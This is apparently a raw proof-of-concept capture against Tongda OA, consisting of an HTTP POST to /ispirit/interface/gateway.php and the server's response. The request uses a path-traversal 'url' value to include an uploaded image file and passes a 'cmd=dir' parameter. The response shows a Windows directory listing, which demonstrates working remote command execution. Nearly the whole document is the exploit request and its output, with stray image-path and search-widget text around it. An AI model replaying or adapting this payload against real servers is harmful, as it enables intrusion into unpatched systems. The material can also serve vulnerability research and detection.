 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=admin; SID_1=a84e4021; PHPSESSID=1; KEY_RANDOMDATA=8110
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
json={"url": "general/../../attach/im/2003/1298035870.lihu.jpg"}&cmd=dir
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 20 Mar 2020 14:18:44 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 586
驱动器 C 中的卷没有标签。
卷的序列号是 E648-C8D8
C:\bug\tongda\11\webroot\ispirit\interface 的目录
2020/03/20 14:07 <DIR> .
2020/03/20 14:07 <DIR> ..
2019/06/26 14:21 1,516 gateway.php
2019/10/15 22:36 3,413 get_interface.php
2019/11/28 19:39 1,594 goto.php
2020/01/03 12:15 60,851 interface.php
2020/01/03 12:15 24,928 login.php
2019/07/22 11:19 630 waiting.config.php
6 个文件 92,932 字节
2 个目录 39,007,813,632 可用字节
? < + > Type a search term 0 matches
? < + > Type a search term